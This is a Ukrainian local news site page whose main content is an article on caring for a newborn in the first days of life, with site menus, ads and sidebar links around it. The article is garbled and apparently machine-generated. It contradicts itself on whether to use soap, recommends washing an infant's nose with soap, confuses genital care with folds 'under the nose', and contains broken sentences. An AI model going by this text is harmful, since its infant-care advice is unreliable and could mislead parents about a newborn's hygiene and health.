				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-d8a11d7442a0e37d5d91ee07-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">22/01/2026  18:39 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-d8a11d7442a0e37d5d91ee07-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a><span class="delimiter">/</span><span class="current">Як забезпечити належний догляд за новонародженою дитиною у перші дні життя?</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="d8a11d7442a0e37d5d91ee07-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-143678 post type-post status-publish format-standard  category-dim" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Як забезпечити належний догляд за новонародженою дитиною у перші дні життя?</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>12.08.2020, 00:02</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg" alt='Догляд за новонародженою дитиною в перші дні життя' title="Як забезпечити належний догляд за новонародженою дитиною у перші дні життя?" class=""/></p>
<p>Перші дні життя новонародженої дитини потребують особливої уваги та догляду. Шкіра немовляти дуже ніжна та чутлива, тому важливо вчасно та правильно впоратися з можливими проблемами. Зазвичай, лікаря зобов&#8217;язують відвідати поруч з дитиною протягом перших кількох днів після народження, щоб впевнитися в її нормальному здоров&#8217;ї.</p>
<p>Однією з головних проблем може бути догляд за шкірою новонародженої дитини. Через те, що вони ще не здатні самостійно впоратися з виробництвом достатньої кількості жиру, шкіра малюка може бути досить сухою. Не рекомендується мити дитину водою і милом, оскільки це може спричинити подразнення та інфекцію. Краще користуватися кип&#8217;яченою водою та ватними дисками.</p>
<p>Догляд за статевими органами також потребує особливої уваги. Для дівчаток рекомендується мити з переду назад, щоб уникнути забруднень. Для хлопчиків важливо не забути витерти складочки під носом, оскільки там можуть накопичуватися забруднення, які можуть спричинити почервоніння та подразнення шкіри.</p>
<p>Підмивання дитини після кожного годування є дуже важливим. Це допомагає підтримувати шкіру малюка чистою та запобігати розвитку інфекційних захворювань. Необхідно звернути увагу на те, щоб не переохолодити дитину під час водних процедур, тому кімната повинна бути достатньо теплою.</p>
<p>При наявності підозри на хвороби статевих органів, лікар може призначити лікування та розповісти про правила догляду. У такому випадку, необхідно дотримуватися всіх рекомендацій лікаря та звернути особливу увагу на стан дитини після проведення процедур.</p>
<h2>Догляд за дівчатками</h2>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/kak-uxazhivat-za-novorozhdennym-rebenkom-1.jpg" alt='Догляд за дівчатками' class=""/></p>
<p>Дівчатка потребують особливого догляду, оскільки їхня шкіра більш ніж у хлопчиків схильна до подразнення. Тому, дотримуючись правил догляду, можна запобігти виникненню забруднень і захворювань.</p>
<p>При підмиванні дитини рекомендується користуватися м&#8217;якими кип&#8217;яченими водами, щоб уникнути інфекції. Це особливо важливо для новонароджених дівчаток, оскільки у них шкіра більш чутлива і схильна до почервоніння і подразнення.</p><script data-noptimize="" data-wpfc-render="false" type="d8a11d7442a0e37d5d91ee07-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>У догляді за статевими органами дівчаток треба бути особливо уважним. Підгузник потрібно змінювати якомога частіше, щоб шкіра була завжди сухою і чистою. При заміні підгузника слід мити шкіру дитини м&#8217;яким милом і протирати її м&#8217;якою ватою або серветкою. За необхідності можна скористатися спеціальними засобами для догляду за шкірою.</p>
<p>Окрім цього, в догляді за новонародженими дівчатками треба приділяти увагу маленьким складочкам на шкірі. Ніщо не може бути залишено непоміченим, оскільки через недогляд можуть виникнути проблеми із шкірою. При появі почервоніння або інших проблем слід звертатися до лікаря, який призначить лікування.</p>
<h2>Догляд за хлопчиком</h2>
<p>Догляд за новонародженою хлопчиком потребує деяких правил, які необхідно дотримуватися для забезпечення його здоров&#8217;я і комфорту. Призначить увагу на догляд за статевими органами, оскільки саме через них можуть виникнути проблеми. Для лікування можна призначити спеціальні мазі або розчини.</p>
<p>Важливо забезпечити якомога чисту шкіру хлопчика, тому рекомендується мити його підмиванням. Для цього можна користуватися теплою кип&#8217;яченою водою і звичайним милом, при цьому не слід забувати про увагу до складочок на шкірі. Часто мити головку хлопчика не рекомендується, оскільки це може призвести до подразнення шкіри.</p>
<p>При зміні підгузника слід бути уважним до статевого органу хлопчика і вчасно мити його. Для цього можна використовувати ватні диски або серветки, змочені в теплій воді або розчині. Від забруднень і інфекцій важливо захищати дитину шляпками або спеціальними прокладками.</p>
<p>При почервонінні та склеюванні після сечовиділення слід звернутися до лікаря для призначення необхідного лікування. Немає потреби вживати самостійних заходів, щоб не спричинити шкоди здоров&#8217;ю хлопчика.</p>
<h2>Загальні рекомендації</h2>
<p>Після народження дитини необхідно дотримуватися певних правил догляду, щоб забезпечити їй належний захист і здоров&#8217;я. Основними рекомендаціями є:</p>
<ul>
<li>Забезпечити чистоту шкіри новонародженої дитини. Для цього можна використовувати м&#8217;яку ганчірку або ватні диски, змочені в кип&#8217;яченій воді.</li>
<li>Уникати використання милом або засобів, які містять агресивні речовини, оскільки вони можуть спричинити подразнення шкіри.</li>
<li>Звертати увагу на частоту миття дитини. Для малюків рекомендується проводити водні процедури 1-2 рази на тиждень, з урахуванням забруднень шкіри та рекомендацій лікаря.</li>
<li>При забрудненні підгузника рекомендується використовувати чисту вату або вологі серветки для гігієни статевого органа дитини.</li>
<li>Забезпечити належний догляд за пупочком новонародженого. Після відпадання пуповини рекомендується обробляти цей ділянку шкіри антисептиком, призначеним лікарем.</li>
<li>Уникати склеювання складочок на шкірі новонародженої дитини. Для цього можна використовувати спеціальні масажні олії або креми.</li>
<li>Звертати увагу на стан шкіри голови та шиї дитини. При помітному почервонінні або подразненні рекомендується проконсультуватися з лікарем.</li>
</ul>
<p>Ці загальні рекомендації допоможуть забезпечити належний догляд за новонародженою дитиною в перші дні життя. Однак, завжди варто консультуватися з лікарем і дотримуватися його рекомендацій, оскільки кожна дитина є унікальною і може вимагати індивідуального підходу до догляду.</p>
<h2>Шкіра дитини</h2>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/1_reference201_6.jpg" alt='Шкіра дитини' class=""/></p>
<p>Новонароджена дитина має дуже ніжну і чутливу шкіру, яка потребує особливого догляду. В перші дні життя дитини, коли шкіра ще не повністю сформована, вона може бути склеювана між собою в деяких місцях, особливо на складочках.</p>
<p>У новонароджених хлопчиків і дівчаток шкіра може мати почервоніння, що є нормальним явищем. Але також можуть виникати різні подразнення і висипи, такі як пелюшкове червонець або алергічна реакція на мило або інші забруднення. Для впоратися з цього рекомендується використовувати лише м&#8217;яке мило або молочко для дитячого лікування.</p>
<p>У перші дні життя дитини досить малюка лише підмивати чистою водою. Якомога уважно мити шкіру дитини, звертаючи особливу увагу на складочки і статевий орган. Після кожного підмивання шкіру слід обтирати м&#8217;якою ганчіркою або ватою.</p>
<p>Для миття носа новонародженої дитини можна використовувати кип&#8217;ячену воду або фізіологічний розчин. Це допоможе попередити інфекцію в дихальних шляхах.</p>
<p>Призначить лікаря можуть бути гігієнічні ванни, але це вже залежить від конкретної ситуації і стану дитини. У разі якихось запальних процесів на шкірі, лікар може призначити спеціальне лікування.</p>
<h2>І нарешті вуха очі ніс нігтики</h2>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/de86f6d73cfd4495845f51f199991da0.jpg" alt='І нарешті вуха очі ніс нігтики' class=""/></p>
<p>Під час догляду за новонародженою дитиною в перші дні життя, особливу увагу слід звернути на очі, вуха, ніс та нігтики малюка. Ці частини тіла можуть бути особливо вразливими і потребувати додаткової уваги.</p>
<p>Очі новонародженої дитини можуть бути прикритими складочками шкіри, але це абсолютно нормально. Не рекомендується намагатися відкрити їх самостійно, оскільки це може призвести до подразнень або навіть інфекції. Як правило, лікар під час огляду призначить лікування або вказівки щодо догляду за цією частиною тіла.</p>
<p>Ніс малюка також потребує особливої уваги. Йому можуть бути залишені забруднення після пологів, тому важливо регулярно мити ніс дитини. Для цього можна користуватися милом та кип&#8217;яченою водою, а також ватними паличками або просто мокрою ватою. Процедуру треба проводити обережно, щоб уникнути почервоніння або подразнення шкіри.</p>
<p>Нігтики новонародженої дитини можуть бути дуже м&#8217;якими та нежними, тому потребують особливого догляду. Необхідно регулярно стригти нігті, щоб уникнути їх склеювання зі шкірою або можливих подразнень. Для цього можна скористатися спеціальними дитячими ножицями або наждачною пилкою. При цьому важливо бути дуже обережним та уникати травмування малюка.</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="d8a11d7442a0e37d5d91ee07-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/24778-kak-vybrat-stulya-dlya-doma/" rel="prev"><span>Попередній</span> Как выбрать стулья для дома</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisno/151378-podberi-pravilnye-slova-dlya-zagolovka-dlya-stati-doglyad-za-pupkovoyu-oblastyu-ditini/" rel="next"><span>Далі</span> Подбери правильные слова для заголовка для статьи: &#8220;Догляд за пупковою областю дитини&#8221;</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d8a11d7442a0e37d5d91ee07-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/139969-kak-oformit-kvartiru-v-stile-provans-sovety-i-idei-dlya-oformleniya-interera/">Как оформить квартиру в стиле прованс: советы и идеи для оформления интерьера</a>  26.01.2023, 07:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/140615-kompleks-xegm-mimoza-z-gorbusheyu-unikalnij-sposib-relaksacii-ta-ozdorovlennya/">Комплекс ХЕГМ &#8220;Мімоза з горбушею&#8221;: унікальний спосіб релаксації та оздоровлення</a>  02.02.2021, 01:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/143332-yak-samostijno-gotuvati-vdoma-smachni-i-korisni-chipsi-navchayemos-razom/">Як самостійно готувати вдома смачні і корисні чіпси: навчаємось разом</a>  13.06.2020, 21:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/143951-sekreti-uspishnogo-planuvannya-byudzhetu-yak-efektivno-vitrachati-groshi/">Секрети успішного планування бюджету: як ефективно витрачати гроші</a>  16.03.2023, 09:23</li><li><a href="https://sigmatv.net.ua/korisne/dim/140661-yak-dopomogti-kotu-yakij-silno-linyaye-poradi-ta-prichini-cogo-yavishha/">Як допомогти коту, який сильно линяє: поради та причини цього явища</a>  02.11.2020, 13:38</li><li><a href="https://sigmatv.net.ua/korisne/dim/141038-recept-zapikanki-z-pechinki-v-duxovci-kuryachoi-ta-yalovichoi/">Рецепт запіканки з печінки в духовці: курячої та яловичої</a>  01.10.2020, 04:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/141496-shho-podaruvati-podruzi-na-divich-vechir-vesillya-novosillya-idei-podarunkiv-dlya-najkrashhoi-podrugi-molodoi/">Що подарувати подрузі на дівич-вечір весілля новосілля: ідеї подарунків для найкращої подруги-молодої</a>  28.07.2022, 13:41</li><li><a href="https://sigmatv.net.ua/korisne/dim/142454-shho-podaruvati-xlopcevi-na-richnicyu-vidnosin-idei-dlya-podarunkiv-na-den-narodzhennya/">Що подарувати хлопцеві на річницю відносин: ідеї для подарунків на день народження</a>  28.07.2022, 19:38</li><li><a href="https://sigmatv.net.ua/korisne/dim/144512-modnij-trend-pirsing-pupka-stilnij-sposib-viraziti-svoyu-individualnist/">Модний тренд: пірсинг пупка &#8211; стильний спосіб виразити свою індивідуальність</a>  17.06.2021, 20:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/140404-shho-mozhna-zrobiti-zi-starix-dzhinsiv-10-idej-dlya-vtorinnogo-vikoristannya-vashoi-ulyublenoi-odyagu/">Що можна зробити зі старих джинсів: 10 ідей для вторинного використання вашої улюбленої одягу</a>  22.07.2022, 20:21</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/146944-kava-po-videnski-rozkrivayemo-sekreti-i-navichki-prigotuvannya/">Кава по-віденськи: розкриваємо секрети і навички приготування</a>  03.11.2020, 20:25</li><li><a href="https://sigmatv.net.ua/simya/146639-yak-zmenshiti-bil-u-spini-pid-chas-vagitnosti-korisni-poradi/">Як зменшити біль у спині під час вагітності: корисні поради</a>  06.04.2020, 02:03</li><li><a href="https://sigmatv.net.ua/simya/148260-yak-vivesti-kameni-z-nirok-gospodaryuvannyam-ukrainskoyu-movoyu/">Як вивести камені з нирок господарюванням українською мовою</a>  27.02.2023, 08:41</li><li><a href="https://sigmatv.net.ua/simya/147348-viznachte-chudovu-silu-gvozdiki-yak-pripravi/">Визначте чудову силу гвоздики як приправи!</a>  01.07.2022, 12:34</li><li><a href="https://sigmatv.net.ua/simya/148090-yabluka-na-zimu-yak-pravilno-sushiti-ta-zberigati/">Яблука на зиму: як правильно сушити та зберігати</a>  14.02.2022, 05:17</li><li><a href="https://sigmatv.net.ua/simya/148845-perevagi-ta-dozuvannya-granata-dlya-vagitnix/">Переваги та дозування граната для вагітних</a>  16.07.2020, 18:40</li><li><a href="https://sigmatv.net.ua/simya/155110-priznaki-ta-metodi-likuvannya-disbakteriozu-u-doroslix-ta-ditej/">Признаки та методи лікування дисбактеріозу у дорослих та дітей</a>  31.07.2020, 20:17</li><li><a href="https://sigmatv.net.ua/simya/147872-chomu-doloni-postijno-sverblyat-i-yak-ce-poyasniti/">Чому долоні постійно сверблять і як це пояснити</a>  21.06.2022, 16:23</li><li><a href="https://sigmatv.net.ua/simya/155146-yak-vibrati-mebli-ta-peregorodki-dlya-zonuvannya-interyeru/">Як вибрати меблі та перегородки для зонування інтер&#8217;єру?</a>  22.02.2020, 22:09</li><li><a 